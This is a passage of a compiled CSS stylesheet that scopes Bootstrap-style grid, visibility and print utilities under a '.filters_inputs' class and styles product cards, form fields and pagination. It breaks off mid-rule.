  .filters_inputs .col-xs-1, .filters_inputs .col-xs-2, .filters_inputs .col-xs-3, .filters_inputs .col-xs-4, .filters_inputs .col-xs-5, .filters_inputs .col-xs-6, .filters_inputs .col-xs-7, .filters_inputs .col-xs-8, .filters_inputs .col-xs-9, .filters_inputs .col-xs-10, .filters_inputs .col-xs-11, .filters_inputs .col-xs-12 {
    float: left; }
  .filters_inputs .col-xs-12 {
    width: 100%; }
  .filters_inputs .col-xs-11 {
    width: 91.66667%; }
  .filters_inputs .col-xs-10 {
    width: 83.33333%; }
  .filters_inputs .col-xs-9 {
    width: 75%; }
  .filters_inputs .col-xs-8 {
    width: 66.66667%; }
  .filters_inputs .col-xs-7 {
    width: 58.33333%; }
  .filters_inputs .col-xs-6 {
    width: 50%; }
  .filters_inputs .col-xs-5 {
    width: 41.66667%; }
  .filters_inputs .col-xs-4 {
    width: 33.33333%; }
  .filters_inputs .col-xs-3 {
    width: 25%; }
  .filters_inputs .col-xs-2 {
    width: 16.66667%; }
  .filters_inputs .col-xs-1 {
    width: 8.33333%; }
  .filters_inputs .col-xs-pull-12 {
    right: 100%; }
  .filters_inputs .col-xs-pull-11 {
    right: 91.66667%; }
  .filters_inputs .col-xs-pull-10 {
    right: 83.33333%; }
  .filters_inputs .col-xs-pull-9 {
    right: 75%; }
  .filters_inputs .col-xs-pull-8 {
    right: 66.66667%; }
  .filters_inputs .col-xs-pull-7 {
    right: 58.33333%; }
  .filters_inputs .col-xs-pull-6 {
    right: 50%; }
  .filters_inputs .col-xs-pull-5 {
    right: 41.66667%; }
  .filters_inputs .col-xs-pull-4 {
    right: 33.33333%; }
  .filters_inputs .col-xs-pull-3 {
    right: 25%; }
  .filters_inputs .col-xs-pull-2 {
    right: 16.66667%; }
  .filters_inputs .col-xs-pull-1 {
    right: 8.33333%; }
  .filters_inputs .col-xs-pull-0 {
    right: auto; }
  .filters_inputs .col-xs-push-12 {
    left: 100%; }
  .filters_inputs .col-xs-push-11 {
    left: 91.66667%; }
  .filters_inputs .col-xs-push-10 {
    left: 83.33333%; }
  .filters_inputs .col-xs-push-9 {
    left: 75%; }
  .filters_inputs .col-xs-push-8 {
    left: 66.66667%; }
  .filters_inputs .col-xs-push-7 {
    left: 58.33333%; }
  .filters_inputs .col-xs-push-6 {
    left: 50%; }
  .filters_inputs .col-xs-push-5 {
    left: 41.66667%; }
  .filters_inputs .col-xs-push-4 {
    left: 33.33333%; }
  .filters_inputs .col-xs-push-3 {
    left: 25%; }
  .filters_inputs .col-xs-push-2 {
    left: 16.66667%; }
  .filters_inputs .col-xs-push-1 {
    left: 8.33333%; }
  .filters_inputs .col-xs-push-0 {
    left: auto; }
  .filters_inputs .col-xs-offset-12 {
    margin-left: 100%; }
  .filters_inputs .col-xs-offset-11 {
    margin-left: 91.66667%; }
  .filters_inputs .col-xs-offset-10 {
    margin-left: 83.33333%; }
  .filters_inputs .col-xs-offset-9 {
    margin-left: 75%; }
  .filters_inputs .col-xs-offset-8 {
    margin-left: 66.66667%; }
  .filters_inputs .col-xs-offset-7 {
    margin-left: 58.33333%; }
  .filters_inputs .col-xs-offset-6 {
    margin-left: 50%; }
  .filters_inputs .col-xs-offset-5 {
    margin-left: 41.66667%; }
  .filters_inputs .col-xs-offset-4 {
    margin-left: 33.33333%; }
  .filters_inputs .col-xs-offset-3 {
    margin-left: 25%; }
  .filters_inputs .col-xs-offset-2 {
    margin-left: 16.66667%; }
  .filters_inputs .col-xs-offset-1 {
    margin-left: 8.33333%; }
  .filters_inputs .col-xs-offset-0 {
    margin-left: 0; }
  @media (min-width: 768px) {
    .filters_inputs .col-sm-1, .filters_inputs .col-sm-2, .filters_inputs .col-sm-3, .filters_inputs .col-sm-4, .filters_inputs .col-sm-5, .filters_inputs .col-sm-6, .filters_inputs .col-sm-7, .filters_inputs .col-sm-8, .filters_inputs .col-sm-9, .filters_inputs .col-sm-10, .filters_inputs .col-sm-11, .filters_inputs .col-sm-12 {
      float: left; }
    .filters_inputs .col-sm-12 {
      width: 100%; }
    .filters_inputs .col-sm-11 {
      width: 91.66667%; }
    .filters_inputs .col-sm-10 {
      width: 83.33333%; }
    .filters_inputs .col-sm-9 {
      width: 75%; }
    .filters_inputs .col-sm-8 {
      width: 66.66667%; }
    .filters_inputs .col-sm-7 {
      width: 58.33333%; }
    .filters_inputs .col-sm-6 {
      width: 50%; }
    .filters_inputs .col-sm-5 {
      width: 41.66667%; }
    .filters_inputs .col-sm-4 {
      width: 33.33333%; }
    .filters_inputs .col-sm-3 {
      width: 25%; }
    .filters_inputs .col-sm-2 {
      width: 16.66667%; }
    .filters_inputs .col-sm-1 {
      width: 8.33333%; }
    .filters_inputs .col-sm-pull-12 {
      right: 100%; }
    .filters_inputs .col-sm-pull-11 {
      right: 91.66667%; }
    .filters_inputs .col-sm-pull-10 {
      right: 83.33333%; }
    .filters_inputs .col-sm-pull-9 {
      right: 75%; }
    .filters_inputs .col-sm-pull-8 {
      right: 66.66667%; }
    .filters_inputs .col-sm-pull-7 {
      right: 58.33333%; }
    .filters_inputs .col-sm-pull-6 {
      right: 50%; }
    .filters_inputs .col-sm-pull-5 {
      right: 41.66667%; }
    .filters_inputs .col-sm-pull-4 {
      right: 33.33333%; }
    .filters_inputs .col-sm-pull-3 {
      right: 25%; }
    .filters_inputs .col-sm-pull-2 {
      right: 16.66667%; }
    .filters_inputs .col-sm-pull-1 {
      right: 8.33333%; }
    .filters_inputs .col-sm-pull-0 {
      right: auto; }
    .filters_inputs .col-sm-push-12 {
      left: 100%; }
    .filters_inputs .col-sm-push-11 {
      left: 91.66667%; }
    .filters_inputs .col-sm-push-10 {
      left: 83.33333%; }
    .filters_inputs .col-sm-push-9 {
      left: 75%; }
    .filters_inputs .col-sm-push-8 {
      left: 66.66667%; }
    .filters_inputs .col-sm-push-7 {
      left: 58.33333%; }
    .filters_inputs .col-sm-push-6 {
      left: 50%; }
    .filters_inputs .col-sm-push-5 {
      left: 41.66667%; }
    .filters_inputs .col-sm-push-4 {
      left: 33.33333%; }
    .filters_inputs .col-sm-push-3 {
      left: 25%; }
    .filters_inputs .col-sm-push-2 {
      left: 16.66667%; }
    .filters_inputs .col-sm-push-1 {
      left: 8.33333%; }
    .filters_inputs .col-sm-push-0 {
      left: auto; }
    .filters_inputs .col-sm-offset-12 {
      margin-left: 100%; }
    .filters_inputs .col-sm-offset-11 {
      margin-left: 91.66667%; }
    .filters_inputs .col-sm-offset-10 {
      margin-left: 83.33333%; }
    .filters_inputs .col-sm-offset-9 {
      margin-left: 75%; }
    .filters_inputs .col-sm-offset-8 {
      margin-left: 66.66667%; }
    .filters_inputs .col-sm-offset-7 {
      margin-left: 58.33333%; }
    .filters_inputs .col-sm-offset-6 {
      margin-left: 50%; }
    .filters_inputs .col-sm-offset-5 {
      margin-left: 41.66667%; }
    .filters_inputs .col-sm-offset-4 {
      margin-left: 33.33333%; }
    .filters_inputs .col-sm-offset-3 {
      margin-left: 25%; }
    .filters_inputs .col-sm-offset-2 {
      margin-left: 16.66667%; }
    .filters_inputs .col-sm-offset-1 {
      margin-left: 8.33333%; }
    .filters_inputs .col-sm-offset-0 {
      margin-left: 0; } }
  @media (min-width: 992px) {
    .filters_inputs .col-md-1, .filters_inputs .col-md-2, .filters_inputs .col-md-3, .filters_inputs .col-md-4, .filters_inputs .col-md-5, .filters_inputs .col-md-6, .filters_inputs .col-md-7, .filters_inputs .col-md-8, .filters_inputs .col-md-9, .filters_inputs .col-md-10, .filters_inputs .col-md-11, .filters_inputs .col-md-12 {
      float: left; }
    .filters_inputs .col-md-12 {
      width: 100%; }
    .filters_inputs .col-md-11 {
      width: 91.66667%; }
    .filters_inputs .col-md-10 {
      width: 83.33333%; }
    .filters_inputs .col-md-9 {
      width: 75%; }
    .filters_inputs .col-md-8 {
      width: 66.66667%; }
    .filters_inputs .col-md-7 {
      width: 58.33333%; }
    .filters_inputs .col-md-6 {
      width: 50%; }
    .filters_inputs .col-md-5 {
      width: 41.66667%; }
    .filters_inputs .col-md-4 {
      width: 33.33333%; }
    .filters_inputs .col-md-3 {
      width: 25%; }
    .filters_inputs .col-md-2 {
      width: 16.66667%; }
    .filters_inputs .col-md-1 {
      width: 8.33333%; }
    .filters_inputs .col-md-pull-12 {
      right: 100%; }
    .filters_inputs .col-md-pull-11 {
      right: 91.66667%; }
    .filters_inputs .col-md-pull-10 {
      right: 83.33333%; }
    .filters_inputs .col-md-pull-9 {
      right: 75%; }
    .filters_inputs .col-md-pull-8 {
      right: 66.66667%; }
    .filters_inputs .col-md-pull-7 {
      right: 58.33333%; }
    .filters_inputs .col-md-pull-6 {
      right: 50%; }
    .filters_inputs .col-md-pull-5 {
      right: 41.66667%; }
    .filters_inputs .col-md-pull-4 {
      right: 33.33333%; }
    .filters_inputs .col-md-pull-3 {
      right: 25%; }
    .filters_inputs .col-md-pull-2 {
      right: 16.66667%; }
    .filters_inputs .col-md-pull-1 {
      right: 8.33333%; }
    .filters_inputs .col-md-pull-0 {
      right: auto; }
    .filters_inputs .col-md-push-12 {
      left: 100%; }
    .filters_inputs .col-md-push-11 {
      left: 91.66667%; }
    .filters_inputs .col-md-push-10 {
      left: 83.33333%; }
    .filters_inputs .col-md-push-9 {
      left: 75%; }
    .filters_inputs .col-md-push-8 {
      left: 66.66667%; }
    .filters_inputs .col-md-push-7 {
      left: 58.33333%; }
    .filters_inputs .col-md-push-6 {
      left: 50%; }
    .filters_inputs .col-md-push-5 {
      left: 41.66667%; }
    .filters_inputs .col-md-push-4 {
      left: 33.33333%; }
    .filters_inputs .col-md-push-3 {
      left: 25%; }
    .filters_inputs .col-md-push-2 {
      left: 16.66667%; }
    .filters_inputs .col-md-push-1 {
      left: 8.33333%; }
    .filters_inputs .col-md-push-0 {
      left: auto; }
    .filters_inputs .col-md-offset-12 {
      margin-left: 100%; }
    .filters_inputs .col-md-offset-11 {
      margin-left: 91.66667%; }
    .filters_inputs .col-md-offset-10 {
      margin-left: 83.33333%; }
    .filters_inputs .col-md-offset-9 {
      margin-left: 75%; }
    .filters_inputs .col-md-offset-8 {
      margin-left: 66.66667%; }
    .filters_inputs .col-md-offset-7 {
      margin-left: 58.33333%; }
    .filters_inputs .col-md-offset-6 {
      margin-left: 50%; }
    .filters_inputs .col-md-offset-5 {
      margin-left: 41.66667%; }
    .filters_inputs .col-md-offset-4 {
      margin-left: 33.33333%; }
    .filters_inputs .col-md-offset-3 {
      margin-left: 25%; }
    .filters_inputs .col-md-offset-2 {
      margin-left: 16.66667%; }
    .filters_inputs .col-md-offset-1 {
      margin-left: 8.33333%; }
    .filters_inputs .col-md-offset-0 {
      margin-left: 0; } }
  @media (min-width: 1200px) {
    .filters_inputs .col-lg-1, .filters_inputs .col-lg-2, .filters_inputs .col-lg-3, .filters_inputs .col-lg-4, .filters_inputs .col-lg-5, .filters_inputs .col-lg-6, .filters_inputs .col-lg-7, .filters_inputs .col-lg-8, .filters_inputs .col-lg-9, .filters_inputs .col-lg-10, .filters_inputs .col-lg-11, .filters_inputs .col-lg-12 {
      float: left; }
    .filters_inputs .col-lg-12 {
      width: 100%; }
    .filters_inputs .col-lg-11 {
      width: 91.66667%; }
    .filters_inputs .col-lg-10 {
      width: 83.33333%; }
    .filters_inputs .col-lg-9 {
      width: 75%; }
    .filters_inputs .col-lg-8 {
      width: 66.66667%; }
    .filters_inputs .col-lg-7 {
      width: 58.33333%; }
    .filters_inputs .col-lg-6 {
      width: 50%; }
    .filters_inputs .col-lg-5 {
      width: 41.66667%; }
    .filters_inputs .col-lg-4 {
      width: 33.33333%; }
    .filters_inputs .col-lg-3 {
      width: 25%; }
    .filters_inputs .col-lg-2 {
      width: 16.66667%; }
    .filters_inputs .col-lg-1 {
      width: 8.33333%; }
    .filters_inputs .col-lg-pull-12 {
      right: 100%; }
    .filters_inputs .col-lg-pull-11 {
      right: 91.66667%; }
    .filters_inputs .col-lg-pull-10 {
      right: 83.33333%; }
    .filters_inputs .col-lg-pull-9 {
      right: 75%; }
    .filters_inputs .col-lg-pull-8 {
      right: 66.66667%; }
    .filters_inputs .col-lg-pull-7 {
      right: 58.33333%; }
    .filters_inputs .col-lg-pull-6 {
      right: 50%; }
    .filters_inputs .col-lg-pull-5 {
      right: 41.66667%; }
    .filters_inputs .col-lg-pull-4 {
      right: 33.33333%; }
    .filters_inputs .col-lg-pull-3 {
      right: 25%; }
    .filters_inputs .col-lg-pull-2 {
      right: 16.66667%; }
    .filters_inputs .col-lg-pull-1 {
      right: 8.33333%; }
    .filters_inputs .col-lg-pull-0 {
      right: auto; }
    .filters_inputs .col-lg-push-12 {
      left: 100%; }
    .filters_inputs .col-lg-push-11 {
      left: 91.66667%; }
    .filters_inputs .col-lg-push-10 {
      left: 83.33333%; }
    .filters_inputs .col-lg-push-9 {
      left: 75%; }
    .filters_inputs .col-lg-push-8 {
      left: 66.66667%; }
    .filters_inputs .col-lg-push-7 {
      left: 58.33333%; }
    .filters_inputs .col-lg-push-6 {
      left: 50%; }
    .filters_inputs .col-lg-push-5 {
      left: 41.66667%; }
    .filters_inputs .col-lg-push-4 {
      left: 33.33333%; }
    .filters_inputs .col-lg-push-3 {
      left: 25%; }
    .filters_inputs .col-lg-push-2 {
      left: 16.66667%; }
    .filters_inputs .col-lg-push-1 {
      left: 8.33333%; }
    .filters_inputs .col-lg-push-0 {
      left: auto; }
    .filters_inputs .col-lg-offset-12 {
      margin-left: 100%; }
    .filters_inputs .col-lg-offset-11 {
      margin-left: 91.66667%; }
    .filters_inputs .col-lg-offset-10 {
      margin-left: 83.33333%; }
    .filters_inputs .col-lg-offset-9 {
      margin-left: 75%; }
    .filters_inputs .col-lg-offset-8 {
      margin-left: 66.66667%; }
    .filters_inputs .col-lg-offset-7 {
      margin-left: 58.33333%; }
    .filters_inputs .col-lg-offset-6 {
      margin-left: 50%; }
    .filters_inputs .col-lg-offset-5 {
      margin-left: 41.66667%; }
    .filters_inputs .col-lg-offset-4 {
      margin-left: 33.33333%; }
    .filters_inputs .col-lg-offset-3 {
      margin-left: 25%; }
    .filters_inputs .col-lg-offset-2 {
      margin-left: 16.66667%; }
    .filters_inputs .col-lg-offset-1 {
      margin-left: 8.33333%; }
    .filters_inputs .col-lg-offset-0 {
      margin-left: 0; } }
  @media (min-width: 1600px) {
    .filters_inputs .col-slg-12 {
      width: 100%; }
    .filters_inputs .col-slg-11 {
      width: 91.66666667%; }
    .filters_inputs .col-lg-10 {
      width: 83.33333%; }
    .filters_inputs .col-slg-9 {
      width: 75%; }
    .filters_inputs .col-slg-8 {
      width: 66.66667%; }
    .filters_inputs .col-slg-7 {
      width: 58.33333%; }
    .filters_inputs .col-slg-6 {
      width: 50%; }
    .filters_inputs .col-slg-5 {
      width: 41.66667%; }
    .filters_inputs .col-slg-4 {
      width: 33.33333%; }
    .filters_inputs .col-slg-3 {
      width: 25%; }
    .filters_inputs .col-slg-2 {
      width: 16.66667%; }
    .filters_inputs .col-slg-1 {
      width: 8.33333%; } }
  .filters_inputs [class*="col-slg-"] {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    float: left; }
  .filters_inputs .clearfix:before, .filters_inputs .clearfix:after, .filters_inputs .container:before, .filters_inputs .container:after, .filters_inputs .container-fluid:before, .filters_inputs .container-fluid:after, .filters_inputs .row:before, .filters_inputs .row:after {
    content: " ";
    display: table; }
  .filters_inputs .clearfix:after, .filters_inputs .container:after, .filters_inputs .container-fluid:after, .filters_inputs .row:after {
    clear: both; }
  .filters_inputs .center-block {
    display: block;
    margin-left: auto;
    margin-right: auto; }
  .filters_inputs .pull-right {
    float: right !important; }
  .filters_inputs .pull-left {
    float: left !important; }
  .filters_inputs .hide {
    display: none !important; }
  .filters_inputs .show {
    display: block !important; }
  .filters_inputs .invisible {
    visibility: hidden; }
  .filters_inputs .text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0; }
  .filters_inputs .hidden {
    display: none !important; }
  .filters_inputs .affix {
    position: fixed; }
  .filters_inputs .visible-xs, .filters_inputs .visible-sm, .filters_inputs .visible-md, .filters_inputs .visible-lg {
    display: none !important; }
  .filters_inputs .visible-xs-block, .filters_inputs .visible-xs-inline, .filters_inputs .visible-xs-inline-block, .filters_inputs .visible-sm-block, .filters_inputs .visible-sm-inline, .filters_inputs .visible-sm-inline-block, .filters_inputs .visible-md-block, .filters_inputs .visible-md-inline, .filters_inputs .visible-md-inline-block, .filters_inputs .visible-lg-block, .filters_inputs .visible-lg-inline, .filters_inputs .visible-lg-inline-block {
    display: none !important; }
  @media (max-width: 767px) {
    .filters_inputs .visible-xs {
      display: block !important; }
    .filters_inputs table.visible-xs {
      display: table !important; }
    .filters_inputs tr.visible-xs {
      display: table-row !important; }
    .filters_inputs th.visible-xs, .filters_inputs td.visible-xs {
      display: table-cell !important; }
    .filters_inputs .visible-xs-block {
      display: block !important; }
    .filters_inputs .visible-xs-inline {
      display: inline !important; }
    .filters_inputs .visible-xs-inline-block {
      display: inline-block !important; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .filters_inputs .visible-sm, .filters_inputs .visible_all {
      display: block !important; }
    .filters_inputs table.visible-sm {
      display: table !important; }
    .filters_inputs tr.visible-sm {
      display: table-row !important; }
    .filters_inputs th.visible-sm, .filters_inputs td.visible-sm {
      display: table-cell !important; }
    .filters_inputs .visible-sm-block {
      display: block !important; }
    .filters_inputs .visible-sm-inline {
      display: inline !important; }
    .filters_inputs .visible-sm-inline-block {
      display: inline-block !important; } }
  @media (min-width: 940px) {
    .filters_inputs .visible_940 {
      display: block !important; } }
  @media (max-width: 939px) {
    .filters_inputs .visible-mobile {
      display: block !important; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .filters_inputs .visible-md, .filters_inputs .visible_all {
      display: block !important; }
    .filters_inputs table.visible-md {
      display: table !important; }
    .filters_inputs tr.visible-md {
      display: table-row !important; }
    .filters_inputs th.visible-md, .filters_inputs td.visible-md {
      display: table-cell !important; }
    .filters_inputs .visible-md-block {
      display: block !important; }
    .filters_inputs .visible-md-inline {
      display: inline !important; }
    .filters_inputs .visible-md-inline-block {
      display: inline-block !important; } }
  @media (min-width: 1200px) {
    .filters_inputs .visible-lg, .filters_inputs .visible_all {
      display: block !important; }
    .filters_inputs table.visible-lg {
      display: table !important; }
    .filters_inputs tr.visible-lg {
      display: table-row !important; }
    .filters_inputs th.visible-lg, .filters_inputs td.visible-lg {
      display: table-cell !important; } }
  @media (min-width: 1200px) {
    .filters_inputs .visible-lg-block {
      display: block !important; } }
  @media (min-width: 1200px) {
    .filters_inputs .visible-lg-inline {
      display: inline !important; } }
  @media (min-width: 1200px) {
    .filters_inputs .visible-lg-inline-block {
      display: inline-block !important; } }
  @media (max-width: 767px) {
    .filters_inputs .hidden-xs {
      display: none !important; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .filters_inputs .hidden-sm {
      display: none !important; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .filters_inputs .hidden-md {
      display: none !important; } }
  @media (min-width: 1200px) {
    .filters_inputs .hidden-lg {
      display: none !important; } }
  .filters_inputs .visible-print {
    display: none !important; }
  @media print {
    .filters_inputs .visible-print {
      display: block !important; }
    .filters_inputs table.visible-print {
      display: table !important; }
    .filters_inputs tr.visible-print {
      display: table-row !important; }
    .filters_inputs th.visible-print, .filters_inputs td.visible-print {
      display: table-cell !important; } }
  .filters_inputs .visible-print-block {
    display: none !important; }
  @media print {
    .filters_inputs .visible-print-block {
      display: block !important; } }
  .filters_inputs .visible-print-inline {
    display: none !important; }
  @media print {
    .filters_inputs .visible-print-inline {
      display: inline !important; } }
  .filters_inputs .visible-print-inline-block {
    display: none !important; }
  @media print {
    .filters_inputs .visible-print-inline-block {
      display: inline-block !important; } }
  @media print {
    .filters_inputs .hidden-print {
      display: none !important; } }
  .filters_inputs .col-xs-15, .filters_inputs .col-sm-15, .filters_inputs .col-md-15, .filters_inputs .col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
    width: 20%; }
  .filters_inputs .wrapp-items-home {
    margin-top: -30px;
    padding-bottom: 6px; }
  .filters_inputs .items_wr {
    width: 100%;
    float: left;
    margin-top: 30px; }
  .filters_inputs .items_wr .items {
    position: relative;
    width: 100%;
    float: left; }
  .filters_inputs .items_wr .items .raiting_txt {
    position: absolute;
    left: 0;
    top: 20px;
    padding: 2px 7px 2px 20px;
    font-size: 12px;
    font-family: "Open Sans";
    background: #fff;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    opacity: 0.8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    filter: alpha(opacity=80); }
  .filters_inputs .items_wr .items .raiting_txt span {
    font-weight: 700; }
  .filters_inputs .items_wr .items .raiting_wr {
    position: absolute;
    top: 20px;
    right: 20px; }
  .filters_inputs .items_wr .items .rateit {
    float: right; }
  .filters_inputs .items_wr .items .items_img {
    display: block;
    width: 100%;
    float: left; }
  .filters_inputs .items_wr .items .items_img img {
    width: 100%;
    max-width: 100%; }
  .filters_inputs .items_wr .items .wrapp_txt_price {
    border-left: 2px solid #dadada;
    border-right: 2px solid #dadada;
    border-bottom: 2px solid #dadada;
    position: relative;
    width: 100%;
    float: left;
    padding: 17px 15px 17px 15px; }
  .filters_inputs .items_wr .items .txt-wr {
    float: left;
    width: 100%;
    padding-right: 75px;
    overflow: hidden; }
  .filters_inputs .items_wr .items .txt-wr:before {
    background: rgba(255, 255, 255, 0);
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$from-color', endColorstr='$to-color',GradientType=1 );
    height: 100%;
    width: 20px;
    top: 0;
    right: 89px;
    position: absolute;
    content: '';
    z-index: 2; }
  .filters_inputs .items_wr .items .txt-wr a {
    font-family: Open Sans;
    letter-spacing: -1.7px;
    font-size: 18px;
    width: 100%;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    position: relative;
    z-index: 1;
    margin-top: 7px;
    padding-bottom: 3px; }
  .filters_inputs .items_wr .items .txt-wr p {
    font-weight: 700;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    font-size: 18px;
    float: left;
    position: relative;
    z-index: 1; }
  .filters_inputs .items_wr .items .price-wr {
    float: right;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    font-size: 28px;
    text-align: right;
    background: #fff;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 3; }
  .filters_inputs .items_wr .items .price-wr p {
    position: relative; }
  .filters_inputs .items_wr .items .price-wr p span {
    position: absolute;
    bottom: -9px;
    right: 0;
    font-size: 14px;
    font-weight: 700; }
  .filters_inputs .items_wr .items .price-wr p span.old-price {
    bottom: auto;
    right: 100%;
    margin-right: 6px;
    top: 0;
    font-size: 16px;
    font-weight: normal;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    color: #a7a7a7;
    height: 100%;
    letter-spacing: -0.6px;
    background: #fff;
    line-height: 23px; }
  .filters_inputs .items_wr .items .price-wr p span.old-price:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 1px;
    top: 11px;
    padding: 0 5px;
    box-sizing: content-box;
    left: -5px;
    background: #a7a7a7;
    transform: rotate(-7deg); }
  .filters_inputs .items_wr .items:hover:before {
    content: '';
    width: 100%;
    position: absolute;
    height: 2px;
    background: #00a222;
    top: 0;
    left: 0; }
  .filters_inputs .items_wr .items:hover .items_img:before {
    content: '';
    width: 2px;
    position: absolute;
    height: 100%;
    background: #00a222;
    top: 0;
    left: 0; }
  .filters_inputs .items_wr .items:hover .items_img:after {
    content: '';
    width: 2px;
    position: absolute;
    height: 100%;
    background: #00a222;
    top: 0;
    right: 0; }
  .filters_inputs .items_wr .items:hover .wrapp_txt_price {
    border-left: 2px solid #00a222;
    border-right: 2px solid #00a222;
    border-bottom: 2px solid #00a222; }
  .filters_inputs .items_wr .items:hover .txt-wr p {
    color: #00a222; }
  @media (max-width: 767px) {
    .filters_inputs .items_wr .items .txt-wr a {
      padding-right: 53px;
      font-size: 16px; }
    .filters_inputs .items_wr .items .txt-wr a:before {
      right: 53px; }
    .filters_inputs .items_wr .items .txt-wr p {
      font-size: 16px; }
    .filters_inputs .items_wr .items .price-wr {
      font-size: 24px;
      width: auto;
      top: 20px; } }
  @media (max-width: 650px) {
    .filters_inputs [class*="wrapp-items-"] .col-xs-6 {
      width: 100% !important; } }
  .filters_inputs input, .filters_inputs textarea, .filters_inputs select, .filters_inputs textarea, .filters_inputs select {
    width: 100%;
    float: left;
    outline: none !important;
    height: 40px;
    background: #fff;
    border: 1px solid #e4e3e3;
    padding-left: 8px;
    margin-top: 5px;
    resize: none;
    border-radius: 0; }
  .filters_inputs input:focus, .filters_inputs textarea:focus, .filters_inputs select:focus, .filters_inputs textarea:focus, .filters_inputs select:focus {
    box-shadow: 1px 2px 2px 0 rgba(215, 215, 215, 0.75) inset; }
  .filters_inputs textarea {
    padding-top: 8px;
    min-height: 96px;
    max-height: 96px;
    max-width: 100%; }
  .filters_inputs select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: #fff url(../images/cabinet/icons_cab/arrow_select.png) 98% 50% no-repeat !important; }
  .filters_inputs button[type="submit"] {
    display: block;
    outline: none !important;
    border-top: 0;
    border-bottom: 0;
    border-left: 0;
    border-right: 0;
    cursor: pointer; }
  .filters_inputs label {
    margin-top: 13px;
    float: left;
    font-size: 16px; }
  .filters_inputs .has-error input, .filters_inputs .has-error textarea, .filters_inputs .has-error select, .filters_inputs .has-error textarea, .filters_inputs .has-error select, .filters_inputs .has-error textarea, .filters_inputs .has-error select {
    border: 1px solid red; }
  .filters_inputs .required label {
    position: relative; }
  .filters_inputs .required label:before {
    display: block;
    content: "*";
    color: red;
    position: absolute;
    top: 0;
    right: -11px; }
  .filters_inputs .help-block {
    display: none;
    width: 100%;
    float: left;
    font-size: 13px;
    color: #888;
    margin-top: 5px; }
  .filters_inputs ul.pagination {
    width: 100%;
    height: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    float: left;
    margin-top: 67px; }
  .filters_inputs ul.pagination li {
    float: left;
    list-style: none;
    width: auto;
    height: 36px;
    border: 1px solid #c5c5c5;
    line-height: 34px;
    text-align: center;
    margin: 0 5px;
    margin-top: 10px;
    position: relative;
    z-index: 1;
    display: block; }
  .filters_inputs ul.pagination li a {
    text-decoration: none;
    color: #555;
    font-size: 16px;
    font-weight: 700;
    display: block;
    height: 100%;
    padding: 0 10px;
    min-width: 36px; }
  .filters_inputs ul.pagination li:active {
    background: #00a222;
    border: 1px solid #00a222; }
  .filters_inputs ul.pagination li:active a {
    transition: 0.05s;
    -webkit-transition: 0.05s;
    -moz-transition: 0.05s;
    -ms-transition: 0.05s;
    -o-transition: 0.05s;
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -ms-transition: scale(1.05);
    -o-transform: scale(1.05); }
  .filters_inputs ul.pagination li:hover {
    border: 1px solid #00bf28; }
  .filters_inputs ul.pagination li.active {
    background: #00bf28 !important;
    border: 1px solid #00bf28 !important;
    box-shadow: none !important; }
  .filters_inputs ul.pagination li.active a {
    cursor: default;
    color: #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transition: scale(1);
    -o-transform: scale(1); }
  .filters_inputs ul.pagination li.prev, .filters_inputs ul.pagination li.next {
    cursor: pointer;
    border: 0;
    width: 32px;
    box-shadow: none !important;
    background: #fff !important;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }
  .filters_inputs ul.pagination li.prev span, .filters_inputs ul.pagination li.prev a, .filters_inputs ul.pagination li.next span, .filters_inputs ul.pagination li.next a {
    font-size: 0;
    color: #fff; }
  .filters_inputs ul.pagination li.prev:before, .filters_inputs ul.pagination li.next:before {
    content: "\e902";
    font-size: 20px;
    line-height: 36px; }
  .filters_inputs ul.pagination li.prev.next:before, .filters_inputs ul.pagination li.next.next:before {
    content: "\e903";
    font-size: 20px;
    line-height: 36px; }
  .filters_inputs ul.pagination li.prev.disabled, .filters_inputs ul.pagination li.next.disabled {
    cursor: default; }
  .filters_inputs ul.pagination li.prev.disabled:before, .filters_inputs ul.pagination li.next.disabled:before {
    color: #c5c5c5; }
  .filters_inputs ul.pagination li:hover.prev:before, .filters_inputs ul.pagination li:hover.next:before {
    color: #424446; }
  .filters_inputs ul.pagination li:hover.prev.disabled:before, .filters_inputs ul.pagination li:hover.next.disabled:before {
    color: #c5c5c5; }
  .filters_inputs ul.pagination li:active.prev:before, .filters_inputs ul.pagination li:active.next:before {
    color: #1f2021; }
  .filters_inputs ul.pagination li:active.prev.disabled:before, .filters_inputs ul.pagination li:active.next.disabled:before {
    color: #c5c5c5; }
  .filters_inputs .navi_dots ul.pagination {
    position: relative;
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 36px; }
  .filters_inputs .navi_dots ul.pagination li {
    width: 14px;
    height: 14px;
    border-radius: 100%;
    border: 1px solid #595959; }
  .filters_inputs .navi_dots ul.pagination li:hover {
    border: 1px solid #00a222 !important; }
  .filters_inputs .navi_dots ul.pagination li.active {
    background: #595959 !important;
    border: 1px solid #595959 !important; }
  .filters_inputs .navi_dots ul.pagination li.prev, .filters_inputs .navi_dots ul.pagination li.next {
    border-radius: 0;
    line-height: 42px;
    position: absolute;
